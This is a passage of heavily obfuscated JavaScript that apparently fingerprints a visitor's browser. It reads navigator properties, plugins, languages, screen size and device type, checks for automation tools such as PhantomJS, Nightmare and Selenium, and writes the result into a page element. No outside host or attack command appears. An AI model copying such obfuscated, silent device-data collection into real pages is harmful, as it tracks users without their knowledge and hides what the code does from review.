_0xb265a6(_0xae250c);},'\x76\x41\x7a':function _0x126a3c(_0x1e847d,_0x5de538){return _0x1e847d==_0x5de538;},'\x48\x70\x69':function _0x25618f(_0x2bbf58,_0x52ea23){return _0x2bbf58(_0x52ea23);},'\x4c\x59\x61':function _0x224d20(_0x256b32,_0x2d22fb){return _0x256b32(_0x2d22fb);},'\x65\x65\x73':function _0x1e346a(_0x2ac168,_0x54d17b){return _0x2ac168(_0x54d17b);},'\x42\x62\x73':function _0x43ebf8(_0x10f3bd,_0x45216e){return _0x10f3bd+_0x45216e;},'\x57\x4f\x77':function _0x1577da(_0x1a6ba4,_0xad7fac){return _0x1a6ba4===_0xad7fac;},'\x63\x62\x66':function _0xf50f5a(_0x43140b,_0x26e1e1){return _0x43140b(_0x26e1e1);},'\x61\x52\x74':function _0x5328d(_0x3667c7,_0x5b1944){return _0x3667c7+_0x5b1944;},'\x4b\x6a\x52':function _0xf1c9eb(_0x5d0144,_0x334e8d){return _0x5d0144+_0x334e8d;},'\x64\x4a\x4d':function _0x45aae8(_0x5b049b,_0x301c5a){return _0x5b049b(_0x301c5a);},'\x69\x61\x48':function _0x1820c7(_0x82a145){return _0x82a145();}};var _0x2e9402=_0x95d3('0xba', '\x6f\x43\x28\x40')[_0x95d3('0xbb', '\x42\x42\x75\x76')]('\x7c'),_0x295564=0x0;while(!![]){switch(_0x2e9402[_0x295564++]){case'\x30':var _0x54caa5='';continue;case'\x31':var _0x189e6c=_0x95d3('0xbc', '\x64\x36\x45\x34');continue;case'\x32':var _0x5b7b82='';continue;case'\x33':for(var _0x570fe1=0x0;_0x5441c3[_0x95d3('0xbd', '\x48\x42\x51\x79')](_0x570fe1,0x6);_0x570fe1++){_0x5b7b82+=_0x189e6c[_0x570fe1];}continue;case'\x34':for(var _0x383b61=0x0;_0x5441c3[_0x95d3('0xbe', '\x34\x36\x50\x67')](_0x383b61,_0x28a6e4[_0x95d3('0xbf', '\x4f\x6a\x36\x6a')]);_0x383b61++){var _0xa0a4c6=_0x28a6e4[_0x383b61][0x0];var _0x4b6680=_0x28a6e4[_0x383b61][0x2];switch(_0x28a6e4[_0x383b61][0x1]){case _0x95d3('0xc0', '\x7a\x41\x74\x25'):try{if(_0x5441c3[_0x95d3('0xc1', '\x25\x26\x6b\x5d')](typeof _0x5441c3[_0x95d3('0xc2', '\x4d\x43\x78\x56')](_0x4b6680),_0x95d3('0xc3', '\x4d\x43\x78\x56'))){_0x32aa60[_0x32aa60[_0x95d3('0xc4', '\x45\x62\x5a\x35')]]=_0x5441c3[_0x95d3('0xc5', '\x42\x42\x75\x76')](_0x38d943,_0x5441c3[_0x95d3('0xc6', '\x45\x62\x5a\x35')](_0xa0a4c6,_0x95d3('0xc7', '\x5b\x23\x25\x6b')));}else{_0x32aa60[_0x32aa60[_0x95d3('0xc8', '\x5d\x55\x58\x6e')]]=_0x5441c3[_0x95d3('0xc9', '\x25\x78\x43\x78')](_0x38d943,_0x5441c3[_0x95d3('0xca', '\x25\x78\x43\x78')](_0xa0a4c6,_0x95d3('0xcb', '\x25\x78\x43\x78')));}}catch(_0x5dfcb2){_0x32aa60[_0x32aa60[_0x95d3('0xc8', '\x5d\x55\x58\x6e')]]=_0x5441c3[_0x95d3('0xcc', '\x75\x58\x35\x39')](_0x38d943,_0x5441c3[_0x95d3('0xcd', '\x25\x78\x43\x78')](_0xa0a4c6,_0x95d3('0xce', '\x43\x29\x61\x4f')));}break;case _0x95d3('0xcf', '\x4f\x61\x73\x54'):try{try{_0x54caa5=_0x5441c3[_0x95d3('0xd0', '\x4f\x61\x73\x54')](_0x4b6680);if(typeof _0x54caa5===_0x95d3('0xd1', '\x5d\x36\x21\x63')){_0x32aa60[_0x32aa60[_0x95d3('0xd2', '\x6f\x43\x28\x40')]]=_0x5441c3[_0x95d3('0xd3', '\x75\x58\x35\x39')](_0x38d943,_0x5441c3[_0x95d3('0xd4', '\x29\x4b\x4c\x25')](_0xa0a4c6,_0x95d3('0xd5', '\x4c\x25\x7a\x30')));}else if(_0x5441c3[_0x95d3('0xd6', '\x7a\x41\x74\x25')](_0x54caa5,null)){_0x32aa60[_0x32aa60[_0x95d3('0x6d', '\x5d\x36\x21\x63')]]=_0x5441c3[_0x95d3('0xd7', '\x46\x2a\x75\x73')](_0x38d943,_0x5441c3[_0x95d3('0xd8', '\x48\x42\x51\x79')](_0xa0a4c6,_0x95d3('0xd9', '\x7a\x31\x5b\x43')));}else{_0x32aa60[_0x32aa60[_0x95d3('0x72', '\x5e\x4e\x68\x62')]]=_0x38d943(_0x5441c3[_0x95d3('0xda', '\x46\x34\x2a\x61')](_0x5441c3[_0x95d3('0xdb', '\x4f\x6a\x36\x6a')](_0xa0a4c6,'\x3d'),_0x54caa5[_0x95d3('0xdc', '\x44\x25\x64\x6f')]()));}}catch(_0xf62a2a){_0x32aa60[_0x32aa60[_0x95d3('0xdd', '\x4e\x75\x53\x42')]]=_0x5441c3[_0x95d3('0xde', '\x5d\x55\x58\x6e')](_0x38d943,_0xa0a4c6+_0x95d3('0xdf', '\x29\x4b\x4c\x25'));break;}break;}catch(_0x3c50cc){_0x32aa60[_0x32aa60[_0x95d3('0xe0', '\x63\x69\x4b\x24')]]=_0x5441c3[_0x95d3('0xe1', '\x4f\x61\x73\x54')](_0x38d943,_0x5441c3[_0x95d3('0xe2', '\x46\x2a\x75\x73')](_0x5441c3[_0x95d3('0xe3', '\x26\x23\x45\x59')](_0xa0a4c6,'\x3d'),_0x3c50cc));}break;case _0x95d3('0xe4', '\x4f\x61\x73\x54'):try{var _0x379046=_0x95d3('0xe5', '\x5d\x55\x58\x6e')[_0x95d3('0xe6', '\x7a\x41\x74\x25')]('\x7c'),_0x5281d4=0x0;while(!![]){switch(_0x379046[_0x5281d4++]){case'\x30':for(var _0x2c9c82=0x0;_0x5441c3[_0x95d3('0xe7', '\x5b\x23\x25\x6b')](_0x2c9c82,_0x3483fe[_0x95d3('0xe8', '\x6f\x43\x28\x40')][_0x95d3('0xe9', '\x47\x42\x34\x25')]);_0x2c9c82++){var _0x41cc03=_0x95d3('0xea', '\x44\x25\x64\x6f')[_0x95d3('0xf', '\x31\x6c\x2a\x47')]('\x7c'),_0x3d712e=0x0;while(!![]){switch(_0x41cc03[_0x3d712e++]){case'\x30':if(_0x5441c3[_0x95d3('0xeb', '\x55\x4d\x2a\x70')](typeof _0x15e961,_0x95d3('0xec', '\x5b\x33\x37\x54'))){_0x436e16=_0x95d3('0xed', '\x48\x72\x24\x4d');}else if(_0x15e961[_0x95d3('0xee', '\x25\x78\x43\x78')]('\x2e')[_0x95d3('0xef', '\x4e\x26\x50\x5d')]>0x1){_0x436e16=_0x15e961[_0x95d3('0xf0', '\x47\x42\x34\x25')]('\x2e')[_0x95d3('0xf1', '\x44\x5e\x73\x66')]();}continue;case'\x31':if(_0x5441c3[_0x95d3('0xf2', '\x64\x36\x45\x34')](_0x2c4b0c[_0x95d3('0xf3', '\x4d\x43\x78\x56')](_0x436e16),0x0)){_0x2c4b0c[_0x95d3('0xf4', '\x34\x36\x50\x67')](_0x436e16);}continue;case'\x32':var _0x15e961=_0x3483fe[_0x95d3('0xf5', '\x4f\x61\x73\x54')][_0x2c9c82][_0x95d3('0xf6', '\x46\x2a\x75\x73')];continue;case'\x33':if(_0x5441c3[_0x95d3('0xf7', '\x4f\x6a\x36\x6a')](typeof _0x3483fe[_0x95d3('0xf8', '\x5b\x23\x25\x6b')][_0x2c9c82],_0x95d3('0xf9', '\x69\x33\x5d\x45'))){_0x32aa60[_0x32aa60[_0x95d3('0xfa', '\x25\x78\x43\x78')]]=_0x5441c3[_0x95d3('0xfb', '\x43\x29\x61\x4f')](_0x38d943,_0x95d3('0xfc', '\x41\x2a\x59\x6f'));break;}continue;case'\x34':var _0x436e16=_0x95d3('0xfd', '\x29\x4e\x56\x39');continue;}break;}}continue;case'\x31':for(var _0x2c9c82=0x0;_0x5441c3[_0x95d3('0xfe', '\x75\x58\x35\x39')](_0x2c9c82,_0x2c4b0c[_0x95d3('0x95', '\x5b\x33\x37\x54')]);_0x2c9c82++){_0x32aa60[_0x32aa60[_0x95d3('0x95', '\x5b\x33\x37\x54')]]=_0x5441c3[_0x95d3('0xff', '\x4e\x75\x53\x42')](_0x38d943,_0x5441c3[_0x95d3('0x100', '\x69\x33\x5d\x45')](_0x95d3('0x101', '\x44\x5e\x73\x66'),_0x2c4b0c[_0x2c9c82]));}continue;case'\x32':try{_0x2c9c82=_0x2c4b0c[_0x95d3('0x102', '\x48\x42\x51\x79')]('\x69');}catch(_0x4db4d2){_0x32aa60[_0x32aa60[_0x95d3('0x69', '\x66\x2a\x4c\x31')]]=_0x5441c3[_0x95d3('0x103', '\x26\x23\x45\x59')](_0x38d943,_0x95d3('0x104', '\x7a\x31\x5b\x43'));break;}continue;case'\x33':var _0x2c4b0c=[];continue;case'\x34':try{var _0x171c1f=_0x3483fe[_0x95d3('0x105', '\x36\x5e\x6f\x77')][_0x95d3('0x106', '\x69\x33\x5d\x45')];if(_0x5441c3[_0x95d3('0x107', '\x24\x70\x62\x50')](_0x171c1f,0x0)||_0x5441c3[_0x95d3('0x108', '\x41\x2a\x59\x6f')](_0x171c1f,null)){_0x32aa60[_0x32aa60[_0x95d3('0x109', '\x42\x42\x75\x76')]]=_0x5441c3[_0x95d3('0x10a', '\x4f\x61\x73\x54')](_0x38d943,_0x95d3('0x10b', '\x46\x2a\x75\x73'));break;}}catch(_0x3c113b){_0x32aa60[_0x32aa60[_0x95d3('0x10c', '\x57\x5a\x6a\x32')]]=_0x5441c3[_0x95d3('0x10d', '\x25\x78\x43\x78')](_0x38d943,_0x95d3('0x10e', '\x24\x70\x62\x50'));break;}continue;}break;}}catch(_0x87bbf4){_0x32aa60[_0x32aa60[_0x95d3('0x10f', '\x64\x36\x45\x34')]]=_0x5441c3[_0x95d3('0x110', '\x63\x69\x4b\x24')](_0x38d943,_0x5441c3[_0x95d3('0x111', '\x48\x42\x51\x79')](_0x95d3('0x112', '\x7a\x31\x5b\x43'),_0x87bbf4));}break;case _0x95d3('0x113', '\x6f\x43\x28\x40'):if(_0x5441c3[_0x95d3('0x114', '\x4f\x61\x73\x54')](_0xa0a4c6,_0x95d3('0x115', '\x7a\x41\x74\x25'))){try{var _0x3ba417='';var _0x12742d=navigator[_0x95d3('0x116', '\x5d\x36\x21\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0x117', '\x4f\x39\x25\x6d')](_0x12742d)){_0x3ba417=_0x95d3('0x118', '\x55\x74\x5b\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0x43', '\x4f\x61\x73\x54')](_0x12742d)){_0x3ba417=_0x95d3('0x119', '\x24\x4d\x5b\x54');}else{_0x3ba417=_0x95d3('0x11a', '\x48\x42\x51\x79');}_0x32aa60[_0x32aa60[_0x95d3('0x58', '\x46\x34\x2a\x61')]]=_0x5441c3[_0x95d3('0x11b', '\x26\x23\x45\x59')](_0x38d943,_0x5441c3[_0x95d3('0x11c', '\x24\x70\x62\x50')](_0x5441c3[_0x95d3('0x11d', '\x6d\x29\x4e\x4f')](_0xa0a4c6,'\x3d'),_0x3ba417));}catch(_0x42cb9c){_0x32aa60[_0x32aa60[_0x95d3('0x11e', '\x7a\x31\x5b\x43')]]=_0x5441c3[_0x95d3('0x11f', '\x5e\x4e\x68\x62')](_0x38d943,_0x5441c3[_0x95d3('0x120', '\x5d\x36\x21\x63')](_0x5441c3[_0x95d3('0x121', '\x25\x26\x6b\x5d')](_0xa0a4c6,_0x95d3('0x122', '\x47\x42\x34\x25')),_0x42cb9c[_0x95d3('0x123', '\x4f\x61\x73\x54')]()));}}break;}_0x5441c3[_0x95d3('0x124', '\x48\x72\x24\x4d')](_0x4e9fa5);}continue;case'\x35':for(var _0x1b98cb=0x6;_0x5441c3[_0x95d3('0xe7', '\x5b\x23\x25\x6b')](_0x1b98cb,_0x189e6c[_0x95d3('0x125', '\x5e\x6a\x45\x76')]);_0x1b98cb++){_0x38c124+=_0x189e6c[_0x1b98cb];}continue;case'\x36':var _0x38c124='';continue;case'\x37':var _0x32aa60=new Array();continue;case'\x38':return _0x32aa60[_0x95d3('0x126', '\x25\x26\x6b\x5d')]();continue;}break;}}var _0x3ae358=[[_0x95d3('0x127', '\x45\x62\x5a\x35'),_0x95d3('0x128', '\x7a\x31\x5b\x43'),function(){return navigator;}],[_0x95d3('0x129', '\x5d\x55\x58\x6e'),_0x95d3('0x12a', '\x36\x5e\x6f\x77'),function(){return navigator[_0x95d3('0x12b', '\x5e\x4e\x68\x62')];}],[_0x95d3('0x12c', '\x4d\x43\x78\x56'),_0x95d3('0x12d', '\x44\x5e\x73\x66'),function(){return navigator[_0x95d3('0x12e', '\x36\x5e\x6f\x77')];}],[_0x95d3('0x12f', '\x29\x4b\x4c\x25'),_0x95d3('0x130', '\x4f\x6a\x36\x6a'),function(){return _0x5ef0ca[_0x95d3('0x131', '\x25\x78\x43\x78')](navigator[_0x95d3('0x132', '\x41\x2a\x59\x6f')][_0x95d3('0x95', '\x5b\x33\x37\x54')],0x0);}],[_0x95d3('0x133', '\x46\x35\x41\x72'),_0x95d3('0x134', '\x46\x34\x2a\x61'),function(){return navigator[_0x95d3('0x135', '\x6d\x42\x5b\x6e')];}],[_0x95d3('0x136', '\x5b\x23\x25\x6b'),_0x95d3('0x137', '\x29\x4b\x4c\x25'),function(){return navigator[_0x95d3('0x138', '\x6d\x29\x4e\x4f')];}],[_0x95d3('0x139', '\x5e\x4e\x68\x62'),_0x95d3('0x13a', '\x7a\x41\x74\x25'),function(){}],[_0x95d3('0x13b', '\x48\x72\x24\x4d'),_0x95d3('0x13c', '\x64\x36\x45\x34'),function(){var _0x574f2a=ActiveXObject;return _0x574f2a;}],[_0x95d3('0x13d', '\x66\x2a\x4c\x31'),_0x95d3('0x13c', '\x64\x36\x45\x34'),function(){var _0xe756ef=webkitURL;return _0xe756ef;}],[_0x95d3('0x13e', '\x46\x35\x41\x72'),_0x95d3('0xc0', '\x7a\x41\x74\x25'),function(){var _0x5cecec=_phantom;return _0x5cecec;}],[_0x95d3('0x13f', '\x31\x6c\x2a\x47'),_0x95d3('0x140', '\x5b\x33\x37\x54'),function(){var _0x84cfb9=callPhantom;return _0x84cfb9;}],[_0x95d3('0x141', '\x4f\x61\x73\x54'),_0x95d3('0x142', '\x4f\x39\x25\x6d'),function(){var _0x26fa1b=chrome;return _0x26fa1b;}],[_0x95d3('0x143', '\x43\x29\x61\x4f'),_0x95d3('0x144', '\x46\x35\x41\x72'),function(){var _0x498f5f=yandex;return _0x498f5f;}],[_0x95d3('0x145', '\x64\x36\x45\x34'),_0x95d3('0x146', '\x4d\x43\x78\x56'),function(){var _0x5e292a=opera;return _0x5e292a;}],[_0x95d3('0x147', '\x29\x4e\x56\x39'),_0x95d3('0x148', '\x63\x69\x4b\x24'),function(){var _0x16af0a=opr;return _0x16af0a;}],[_0x95d3('0x149', '\x57\x5a\x6a\x32'),_0x95d3('0x14a', '\x44\x25\x64\x6f'),function(){var _0x41786f=safari;return _0x41786f;}],[_0x95d3('0x14b', '\x62\x4c\x61\x4e'),_0x95d3('0x144', '\x46\x35\x41\x72'),function(){var _0xdf8bf3=awesomium;return _0xdf8bf3;}],[_0x95d3('0x14c', '\x46\x2a\x75\x73'),_0x95d3('0x14d', '\x24\x70\x62\x50'),function(){var _0x626c2a=puffinDevice;return _0x626c2a;}],[_0x95d3('0x14e', '\x41\x2a\x59\x6f'),_0x95d3('0x14f', '\x4f\x6a\x36\x6a'),function(){var _0xc8af7a=__nightmare;return _0xc8af7a;}],[_0x95d3('0x150', '\x4e\x75\x53\x42'),_0x95d3('0x151', '\x4e\x26\x50\x5d'),function(){var _0x2fe9cc=domAutomation;return _0x2fe9cc;}],[_0x95d3('0x152', '\x24\x70\x62\x50'),_0x95d3('0x153', '\x48\x42\x51\x79'),function(){var _0x2c9004=domAutomationController;return _0x2c9004;}],[_0x95d3('0x154', '\x66\x2a\x4c\x31'),_0x95d3('0x155', '\x55\x4d\x2a\x70'),function(){var _0x2f3922=_Selenium_IDE_Recorder;return _0x2f3922;}],[_0x95d3('0x156', '\x25\x78\x43\x78'),_0x95d3('0x157', '\x46\x34\x2a\x61'),function(){return document[_0x95d3('0x158', '\x25\x26\x6b\x5d')];}],[_0x95d3('0x159', '\x5e\x4e\x68\x62'),_0x95d3('0x15a', '\x24\x4d\x5b\x54'),function(){return document[_0x95d3('0x15b', '\x63\x69\x4b\x24')];}],[_0x95d3('0x15c', '\x5d\x36\x21\x63'),_0x95d3('0x146', '\x4d\x43\x78\x56'),function(){return process[_0x95d3('0x15d', '\x48\x42\x51\x79')];}],[_0x95d3('0x15e', '\x26\x23\x45\x59'),_0x95d3('0x15f', '\x41\x2a\x59\x6f'),function(){return global[_0x95d3('0x160', '\x24\x70\x62\x50')];}],[_0x95d3('0x161', '\x75\x58\x35\x39'),_0x95d3('0x162', '\x45\x62\x5a\x35'),function(){return global[_0x95d3('0x163', '\x57\x5a\x6a\x32')];}],[_0x95d3('0x164', '\x24\x70\x62\x50'),_0x95d3('0x165', '\x55\x74\x5b\x2a'),function(){return WebAssembly;}],[_0x95d3('0x166', '\x5b\x33\x37\x54'),_0x95d3('0x140', '\x5b\x33\x37\x54'),function(){return _0x5ef0ca[_0x95d3('0x167', '\x4d\x43\x78\x56')](require,'\x66\x73');}],[_0x95d3('0x168', '\x4f\x6a\x36\x6a'),_0x95d3('0x169', '\x42\x42\x75\x76'),function(){return _0x5ef0ca[_0x95d3('0x16a', '\x6f\x43\x28\x40')](globalThis,global);}],[_0x95d3('0x16b', '\x31\x6c\x2a\x47'),_0x95d3('0x16c', '\x24\x70\x62\x50'),function(){return window[_0x95d3('0x16d', '\x66\x2a\x4c\x31')]();}],[_0x95d3('0x16e', '\x4e\x75\x53\x42'),_0x95d3('0x16f', '\x5e\x4e\x68\x62'),function(){return navigator[_0x95d3('0x170', '\x46\x34\x2a\x61')];}],[_0x95d3('0x171', '\x5e\x4e\x68\x62'),_0x95d3('0xc0', '\x7a\x41\x74\x25'),function(){return navigator[_0x95d3('0x172', '\x47\x42\x34\x25')];}],[_0x95d3('0x173', '\x6d\x29\x4e\x4f'),_0x95d3('0x14d', '\x24\x70\x62\x50'),function(){return navigator[_0x95d3('0x174', '\x48\x37\x4a\x33')];}],[_0x95d3('0x175', '\x42\x42\x75\x76'),_0x95d3('0x176', '\x25\x26\x6b\x5d'),function(){return _0x5ef0ca[_0x95d3('0x4a', '\x4f\x39\x25\x6d')](navigator[_0x95d3('0x177', '\x7a\x41\x74\x25')],'\x43');}],[_0x95d3('0x178', '\x47\x42\x34\x25'),_0x95d3('0x179', '\x43\x29\x61\x4f'),function(){window[_0x95d3('0x17a', '\x4e\x26\x50\x5d')]=Object[_0x95d3('0x17b', '\x31\x6c\x2a\x47')](window);return window[_0x95d3('0x17c', '\x48\x37\x4a\x33')][_0x95d3('0xc8', '\x5d\x55\x58\x6e')];}],[_0x95d3('0x17d', '\x29\x4b\x4c\x25'),_0x95d3('0x17e', '\x26\x23\x45\x59'),function(){return _0x5ef0ca[_0x95d3('0x17f', '\x26\x23\x45\x59')](window[_0x95d3('0x180', '\x36\x5e\x6f\x77')],0x0);}],[_0x95d3('0x181', '\x31\x6c\x2a\x47'),_0x95d3('0x182', '\x5e\x6a\x45\x76'),function(){return _0x5ef0ca[_0x95d3('0x183', '\x5b\x23\x25\x6b')](window[_0x95d3('0x184', '\x4e\x26\x50\x5d')],0x0);}],[_0x95d3('0x185', '\x5b\x33\x37\x54'),_0x95d3('0x186', '\x48\x37\x4a\x33'),function(){return window[_0x95d3('0x187', '\x6f\x43\x28\x40')];}],[_0x95d3('0x188', '\x26\x23\x45\x59'),_0x95d3('0x189', '\x4c\x25\x7a\x30'),function(){return window[_0x95d3('0x18a', '\x5b\x23\x25\x6b')][_0x95d3('0x18b', '\x41\x2a\x59\x6f')]();}],[_0x95d3('0x18c', '\x4e\x75\x53\x42'),_0x95d3('0x18d', '\x64\x36\x45\x34'),function(){return _0x5ef0ca[_0x95d3('0x18e', '\x4c\x25\x7a\x30')](Boolean,typeof process!==_0x95d3('0x18f', '\x4c\x25\x7a\x30')&&process[_0x95d3('0x190', '\x34\x36\x50\x67')]&&process[_0x95d3('0x191', '\x57\x5a\x6a\x32')][_0x95d3('0x192', '\x55\x4d\x2a\x70')]);}],[_0x95d3('0x193', '\x7a\x31\x5b\x43'),_0x95d3('0x194', '\x4d\x43\x78\x56'),function(){return document[_0x95d3('0x195', '\x7a\x41\x74\x25')];}],[_0x95d3('0x196', '\x4e\x75\x53\x42'),_0x95d3('0x197', '\x48\x37\x4a\x33'),function(){return eval[_0x95d3('0x198', '\x6d\x42\x5b\x6e')]()[_0x95d3('0x63', '\x55\x4d\x2a\x70')];}],[_0x95d3('0x199', '\x66\x2a\x4c\x31'),_0x95d3('0x19a', '\x66\x2a\x4c\x31'),function(){return navigator[_0x95d3('0x19b', '\x5b\x23\x25\x6b')][_0x95d3('0x19c', '\x45\x62\x5a\x35')];}],[_0x95d3('0x19d', '\x63\x69\x4b\x24'),_0x95d3('0x19e', '\x5b\x33\x37\x54'),function(){return deviceType;}],[_0x95d3('0x19f', '\x6d\x42\x5b\x6e'),_0x95d3('0x1a0', '\x4f\x39\x25\x6d'),function(){return screen[_0x95d3('0x1a1', '\x5e\x6a\x45\x76')];}],[_0x95d3('0x1a2', '\x46\x35\x41\x72'),_0x95d3('0x1a3', '\x5d\x55\x58\x6e'),function(){return screen[_0x95d3('0x1a4', '\x75\x58\x35\x39')];}],[_0x95d3('0x1a5', '\x29\x4e\x56\x39'),_0x95d3('0x1a6', '\x4e\x75\x53\x42'),function(){var _0x28bb02=eoapi;return _0x28bb02;}],[_0x95d3('0x1a7', '\x48\x42\x51\x79'),_0x95d3('0x1a8', '\x4c\x25\x7a\x30'),function(){var _0x379a4e=eoapi_VerifyThis;return _0x379a4e;}],[_0x95d3('0x1a9', '\x55\x4d\x2a\x70'),_0x95d3('0x153', '\x48\x42\x51\x79'),function(){var _0x5e8979=eoapi_extInvoke;return _0x5e8979;}],[_0x95d3('0x1aa', '\x31\x6c\x2a\x47'),_0x95d3('0x1ab', '\x5b\x23\x25\x6b'),function(){var _0x152770=eoWebBrowserDispatcher;return _0x152770;}],[_0x95d3('0x1ac', '\x5b\x23\x25\x6b'),_0x95d3('0x16f', '\x5e\x4e\x68\x62'),function(){return window[_0x95d3('0x1ad', '\x46\x34\x2a\x61')];}],[_0x95d3('0x1ae', '\x46\x34\x2a\x61'),_0x95d3('0x1af', '\x4e\x26\x50\x5d'),function(){return _0x5ef0ca[_0x95d3('0x1b0', '\x75\x58\x35\x39')](navigator[_0x95d3('0x1b1', '\x48\x37\x4a\x33')][_0x95d3('0x125', '\x5e\x6a\x45\x76')],0x2);}],[_0x95d3('0x1b2', '\x66\x2a\x4c\x31'),_0x95d3('0x1b3', '\x75\x58\x35\x39'),function(){return _0x5ef0ca[_0x95d3('0x1b4', '\x4e\x26\x50\x5d')](navigator[_0x95d3('0x1b5', '\x57\x5a\x6a\x32')][_0x95d3('0x1b6', '\x4f\x61\x73\x54')],0x2);}],[_0x95d3('0x1b7', '\x55\x4d\x2a\x70'),_0x95d3('0x157', '\x46\x34\x2a\x61'),function(){return window[_0x95d3('0x1b8', '\x24\x4d\x5b\x54')];}],[_0x95d3('0x1b9', '\x4c\x25\x7a\x30'),_0x95d3('0x1ba', '\x55\x4d\x2a\x70'),function(){return navigator[_0x95d3('0x1bb', '\x26\x23\x45\x59')][_0x95d3('0x1bc', '\x5d\x55\x58\x6e')][0x0][_0x95d3('0x1bd', '\x43\x29\x61\x4f')];}],[_0x95d3('0x1be', '\x4f\x39\x25\x6d'),_0x95d3('0x1bf', '\x48\x42\x51\x79'),function(){return navigator[_0x95d3('0x1c0', '\x41\x2a\x59\x6f')][_0x95d3('0x1c1', '\x5e\x4e\x68\x62')][0x1][_0x95d3('0x1c2', '\x69\x33\x5d\x45')];}],[_0x95d3('0x1c3', '\x66\x2a\x4c\x31'),_0x95d3('0x1af', '\x4e\x26\x50\x5d'),function(){return navigator[_0x95d3('0x1c4', '\x5b\x33\x37\x54')][_0x95d3('0x1c5', '\x5d\x36\x21\x63')][0x2][_0x95d3('0x1c6', '\x5d\x36\x21\x63')];}],[_0x95d3('0x1c7', '\x4f\x61\x73\x54'),_0x95d3('0x1ab', '\x5b\x23\x25\x6b'),function(){return navigator[_0x95d3('0x1c8', '\x47\x42\x34\x25')][_0x95d3('0x1c9', '\x44\x5e\x73\x66')];}],[_0x95d3('0x1ca', '\x69\x33\x5d\x45'),_0x95d3('0x1cb', '\x6f\x43\x28\x40'),function(){return navigator[_0x95d3('0x1cc', '\x46\x2a\x75\x73')];}],[_0x95d3('0x1cd', '\x4e\x75\x53\x42'),_0x95d3('0x189', '\x4c\x25\x7a\x30'),function(){return navigator[_0x95d3('0x1ce', '\x7a\x41\x74\x25')][_0x95d3('0x1cf', '\x7a\x31\x5b\x43')];}],[_0x95d3('0x1d0', '\x4e\x75\x53\x42'),_0x95d3('0x1d1', '\x5b\x23\x25\x6b'),function(){return navigator[_0x95d3('0x1d2', '\x29\x4b\x4c\x25')][_0x95d3('0x1d3', '\x4c\x25\x7a\x30')];}]];try{var _0x14766c=_0x95d3('0x1d4', '\x75\x58\x35\x39')[_0x95d3('0x1d5', '\x4f\x61\x73\x54')]('\x7c'),_0x451e0b=0x0;while(!![]){switch(_0x14766c[_0x451e0b++]){case'\x30':if(_0x36799e){try{_0x1078f4[_0x95d3('0x1d6', '\x5d\x36\x21\x63')]=_0x5ef0ca[_0x95d3('0x1d7', '\x42\x42\x75\x76')](_0x3938af,_0x36799e);}catch(_0x1113ae){}}continue;case'\x31':var _0x6c5b08=_0x95d3('0x1d8', '\x29\x4e\x56\x39');continue;case'\x32':var _0x7479e5=_0x6c5b08[_0x95d3('0x1d9', '\x42\x42\x75\x76')](0x0,0x1);continue;case'\x33':_0x5ef0ca[_0x95d3('0x1da', '\x75\x58\x35\x39')](_0x4e9fa5);continue;case'\x34':_0x43dfa3(_0x5ef0ca[_0x95d3('0x1db', '\x75\x58\x35\x39')](_0x2be527,_0x3ae358));continue;case'\x35':if(!_0x52cb44[_0x95d3('0x1dc', '\x25\x78\x43\x78')])_0x52cb44[_0x95d3('0x1dd', '\x47\x42\x34\x25')]=_0x5ba256;continue;case'\x36':var _0x2736e8=_0x6c5b08[_0x95d3('0x1de', '\x41\x2a\x59\x6f')](0x1);continue;case'\x37':if(_0x19b397){_0x3ae358[_0x95d3('0x1df', '\x46\x2a\x75\x73')]([_0x19b397,_0x95d3('0x1e0', '\x46\x2a\x75\x73')]);_0x5ef0ca[_0x95d3('0x1e1', '\x5e\x6a\x45\x76')](_0x43dfa3,_0x5ef0ca[_0x95d3('0x1e2', '\x29\x4e\x56\x39')](_0x2be527,_0x3ae358));}continue;case'\x38':_0x3ae358[_0x95d3('0x1e3', '\x4e\x26\x50\x5d')]([_0x5ef0ca[_0x95d3('0x1e4', '\x5b\x33\x37\x54')](_0x5ef0ca[_0x95d3('0x1e5', '\x55\x4d\x2a\x70')](_0x5ef0ca[_0x95d3('0x1e6', '\x48\x72\x24\x4d')]('\x27',_0x5be201),'\x27'),_0x95d3('0x1e7', '\x45\x62\x5a\x35')),_0x95d3('0x176', '\x25\x26\x6b\x5d'),function(){return _0x5be201[_0x95d3('0x18b', '\x41\x2a\x59\x6f')]();}]);continue;case'\x39':_0x571968[_0x95d3('0x1e8', '\x4d\x43\x78\x56')](_0x95d3('0x1e9', '\x25\x78\x43\x78'))[_0x95d3('0x1ea', '\x5b\x23\x25\x6b')]=_0x5ef0ca[_0x95d3('0x1eb', '\x69\x33\x5d\x45')](_0x95d3('0x1ec', '\x64\x36\x45\x34'),_0x52cb44[_0x95d3('0x1ed', '\x24\x70\x62\x50')][_0x95d3('0x1ee', '\x64\x36\x45\x34')]());continue;case'\x31\x30':var _0x5be201=_0x95d3('0x1ef', '\x4f\x39\x25\x6d');continue;}break;}}catch(_0x48e394){_0x571968[_0x95d3('0x1f0', '\x46\x35\x41\x72')](_0x95d3('0x1f1', '\x43\x29\x61\x4f'))[_0x95d3('0x1f2', '\x48\x72\x24\x4d')]=_0x5ef0ca[_0x95d3('0x1f3', '\x25\x26\x6b\x5d')](_0x95d3('0x1f4', '\x5b\x23\x25\x6b'),_0x52cb44[_0x95d3('0x1f5', '\x6d\x29\x4e\x4f')](_0x48e394[_0x95d3('0x1f6', '\x6f\x43\x28\x40')]));}finally{if(_0x36799e)_0x1078f4[_0x95d3('0x1f7', '\x44\x25\x64\x6f')]=_0x36799e;}}());